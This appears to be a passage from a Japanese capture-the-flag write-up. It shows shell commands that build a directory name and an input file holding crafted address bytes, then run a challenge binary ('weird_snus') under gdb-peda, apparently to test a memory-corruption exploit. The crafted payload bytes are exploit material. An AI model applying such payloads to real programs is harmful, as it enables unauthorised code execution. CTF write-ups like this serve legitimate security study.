 試してみる
ディレクトリ名をさらに変更
$ mkdir -p `echo -e '/tmp/AAA/BB/¥xd8¥x6d¥x5d¥x55DDDDEEEEFFFFGGG
GHHHHIIIIJJJJ'`
$ cd $_
入力ファイル作成
$ echo -ne '¥x00¥nname¥nD¥n/tmp/AAA/BB/¥xd8¥x6d¥x5d¥x55DDDDEEEEF
FFFGGGGHHHHIIIIJJJJ¥nA¥nM¥nG¥x10¥x00¥x00¥x00¥nA¥n' > input
gdb実行
$ gdb /home/strongest_snus/weird_snus
gdb-peda$ r '(' < input